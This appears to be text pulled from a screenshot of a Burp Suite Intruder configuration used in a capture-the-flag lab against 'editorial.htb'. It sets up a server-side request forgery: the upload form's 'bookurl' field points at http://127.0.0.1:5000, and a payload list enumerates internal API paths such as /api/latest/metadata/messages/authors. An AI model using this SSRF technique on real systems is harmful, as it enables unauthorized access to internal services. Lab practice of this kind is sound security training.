 Target http://editorial.htb Update Host header to match target
Add § Clear § Auto §
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 308
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryt0UGsgAlzn6mMNBj
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryt0UGsgAlzn6mMNBj
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000§§
17 ------WebKitFormBoundaryt0UGsgAlzn6mMNBj
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryt0UGsgAlzn6mMNBj--
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
/api/latest/metadata/messages/promos
/api/latest/metadata/messages/coupons
/api/latest/metadata/messages/authors
/api/latest/metadata/messages/how_to_use_platform
/api/latest/metadata"
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit